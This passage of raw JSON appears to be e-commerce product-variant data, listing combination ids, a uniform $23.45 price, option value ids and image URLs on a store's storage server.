FVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"